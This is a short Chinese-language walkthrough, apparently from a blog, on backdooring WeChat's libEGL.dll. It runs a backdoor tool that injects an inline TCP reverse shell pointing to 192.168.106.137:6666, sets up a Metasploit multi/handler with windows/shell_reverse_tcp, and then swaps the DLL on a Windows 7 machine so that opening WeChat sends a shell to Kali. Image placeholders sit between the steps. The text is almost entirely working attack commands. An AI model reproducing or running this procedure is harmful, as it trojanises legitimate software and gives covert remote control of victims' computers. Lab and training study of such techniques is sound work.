./backdoor.py -f libEGL.dll -s reverse_shell_tcp_inline -P 6666 -H 192.168.106.137

msfconsle 打开msf
在msf 中
use exploit/multi/handler

set payload windows/shell_reverse_tcp


show options 查看配置

set lhost 和lport

exploit
windows7 替换dll文件,打开微信
kali 接收到反弹的shell
